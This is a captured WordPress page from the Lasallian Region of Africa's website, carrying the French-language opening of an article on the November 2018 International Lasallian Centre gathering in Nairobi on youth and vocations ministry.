

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.relaf.info/cil-nairobi-2018-la-relaf-face-a-quatre-defis-pastoraux/
body_size: 15773
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.relaf.info/xmlrpc.php" />

<title>CIL Nairobi 2018 : la RELAF face à quatre défis pastoraux &#8211; RELAF</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RELAF &raquo; Feed" href="https://www.relaf.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="RELAF &raquo; Comments Feed" href="https://www.relaf.info/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.relaf.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.relaf.info%2Fcil-nairobi-2018-la-relaf-face-a-quatre-defis-pastoraux%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.relaf.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.relaf.info%2Fcil-nairobi-2018-la-relaf-face-a-quatre-defis-pastoraux%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='smartline-custom-fonts-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.relaf.info/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #353535;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #004488;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartline-lite-stylesheet-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/style.css?ver=1.6.8' type='text/css' media='all' />
<style id='smartline-lite-stylesheet-inline-css' type='text/css'>
.site-title {
	position: absolute;
	clip: rect(1px, 1px, 1px, 1px);
}
/*# sourceURL=smartline-lite-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='genericons-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartline-lite-flexslider-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/flexslider.css?ver=20160719' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='https://www.relaf.info/wp-content/themes/smartline-lite/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<script type="text/javascript" src="https://www.relaf.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.relaf.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" id="smartline-lite-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var smartline_slider_params = {"animation":"fade","speed":"7000"};
//# sourceURL=smartline-lite-jquery-frontpage_slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/slider.js?ver=2.6.0" id="smartline-lite-jquery-frontpage_slider-js"></script>
<script type="text/javascript" id="smartline-lite-jquery-navigation-js-extra">
/* <![CDATA[ */
var smartline_menu_title = {"text":"Menu"};
//# sourceURL=smartline-lite-jquery-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.relaf.info/wp-content/themes/smartline-lite/js/navigation.js?ver=20210324" id="smartline-lite-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://www.relaf.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.relaf.info/wp-json/wp/v2/posts/2480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.relaf.info/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.relaf.info/cil-nairobi-2018-la-relaf-face-a-quatre-defis-pastoraux/" />
<link rel='shortlink' href='https://www.relaf.info/?p=2480' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1c70bf; }
</style>
	<link rel="icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.relaf.info/wp-content/uploads/2015/11/cropped-RELAF1-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2480 single-format-standard custom-background wp-custom-logo wp-theme-smartline-lite">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper" class="hfeed">

	<div id="header-wrap">

		
		<header id="header" class="clearfix" role="banner">

			<div id="logo" class="clearfix">

				<a href="https://www.relaf.info/" class="custom-logo-link" rel="home"><img width="300" height="194" src="https://www.relaf.info/wp-content/uploads/2021/06/relaf_logo_300.jpg" class="custom-logo" alt="RELAF" decoding="async" fetchpriority="high" /></a>				
		<p class="site-title"><a href="https://www.relaf.info/" rel="home">RELAF</a></p>

					
			<p class="site-description">Lasallian Region of Africa </p>

		
			</div>

			<div id="header-content" class="clearfix">
							</div>

		</header>

	</div>

	<div id="navi-wrap">

		<nav id="mainnav" class="clearfix" role="navigation">
			<ul id="mainnav-menu" class="main-navigation-menu"><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-730"><a href="https://www.relaf.info/category/home/">HOME</a>
<ul class="sub-menu">
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-358"><a href="https://www.relaf.info/bienvenue/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://www.relaf.info/category/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://www.relaf.info/category/about-us/history/">History</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.relaf.info/saint-john-baptist-de-la-salle/">Saint John Baptist de La Salle</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.relaf.info/relaf-map/">RELAF</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-620"><a href="https://www.relaf.info/conference-2/">Conference</a>
	<ul class="sub-menu">
		<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.relaf.info/task-list-2016/">Task List – 2016</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://www.relaf.info/category/info/">NEWS</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-706"><a href="https://www.relaf.info/category/districts/">DISTRICTS</a>
<ul class="sub-menu">
	<li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709"><a href="https://www.relaf.info/category/districts/madagascar/">Madagascar</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://www.relaf.info/category/districts/afrique-centrale/">Afrique Centrale</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://www.relaf.info/category/districts/disitric-lasallien-d-afrique-de-louest/">DILAO</a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710"><a href="https://www.relaf.info/category/districts/brasil-chile-relal/">Brasil-Chile (RELAL)</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711"><a href="https://www.relaf.info/category/districts/congo-kinshasa/">Congo-Kinshasa</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1586"><a href="https://www.relaf.info/category/districts/lwanga-district-of-africa/">Lwanga District of Africa</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.relaf.info/category/districts/proche-orient-relem/">Proche-Orient (RELEM)</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.relaf.info/category/districts/rwanda-delegation/">Rwanda (Délégation)</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-704"><a href="https://www.relaf.info/category/formation/">FORMATION</a>
<ul class="sub-menu">
	<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://www.relaf.info/formation-houses/">Formation houses</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://www.relaf.info/regional-cil/">Regional CIL</a></li>
</ul>
</li>
<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-727"><a href="https://www.relaf.info/category/lasallian-family/">LASALLIAN FAMILY</a>
<ul class="sub-menu">
	<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://www.relaf.info/guadelupana-la-salle-sisters/">Guadelupana La Salle Sisters</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://www.relaf.info/lasallian-groups/">Young Lasallians</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://www.relaf.info/signum-fidei/">Signum Fidei</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.relaf.info/lasallian-volunteers/">Lasallian Volunteers</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="https://www.relaf.info/alumni-associations/">Alumni Associations</a></li>
</ul>
</li>
<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-729"><a href="https://www.relaf.info/category/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://www.relaf.info/rule/">Rule</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.relaf.info/constitutions-and-statutes/">Constitutions and Statutes</a></li>
	<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1346"><a href="https://www.relaf.info/internal-regulation/">Internal Regulation</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.relaf.info/circulair-letters/">Circular Letters</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.relaf.info/memento/">Memento</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561"><a href="https://www.relaf.info/category/newsletter/">NEWSLETTER</a></li>
<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1163"><a href="https://www.relaf.info/category/events/">EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://www.relaf.info/pastoral-visit-of-the-superior-general/">Pastoral Visit of the Superior General 2016 – 2017</a></li>
	<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="https://www.relaf.info/sixth-regional-assembly/">Sixth Regional Assembly 2016</a></li>
	<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://www.relaf.info/regional-cil-2015/">Regional CIL 2015</a></li>
</ul>
</li>
</ul>		</nav>

	</div>

	
	<div id="wrap" class="clearfix">
		
		<section id="content" class="primary" role="main">
		
					
		
	<article id="post-2480" class="post-2480 post type-post status-publish format-standard hentry category-relaf-accueil">
	
		<h1 class="entry-title post-title">CIL Nairobi 2018 : la RELAF face à quatre défis pastoraux</h1>		
		<div class="entry-meta postmeta"></div>

		<div class="entry clearfix">
						<p><strong>Introduction</strong></p>
<p>Du 5 au 23 novembre 2018 à Nairobi, la rencontre internationale du CIL (Centre International Lasallien) a réuni une cinquantaine de lasalliens Frères, Sœurs et Laïcs engagés de 27 pays des cinq Régions de la Famille lasallienne. Cet événement lasallien inscrit dans le calendrier du Tricentenaire de l’entrée au Ciel de Saint Jean-Baptiste de La Salle est placé sous le thème «&nbsp;marcher avec les jeunes&nbsp;: une aventure évangélique&nbsp;». <span id="more-2480"></span>Il a permis aux lasalliens de consacrer trois semaines à se former, réfléchir, partager, prier, célébrer, visiter Naïrobi et passer des temps de convivialité ensemble. Nous avons vécu des expériences de foi et de fraternité pour la mission éducative lasallienne. Au terme de ce parcours très enrichissant, nous avons été invités à prier individuellement pour la pastorale des jeunes et des vocations. Nous avons fait, deux à deux, l’expérience spirituelle des disciples d’Emmaüs.</p>
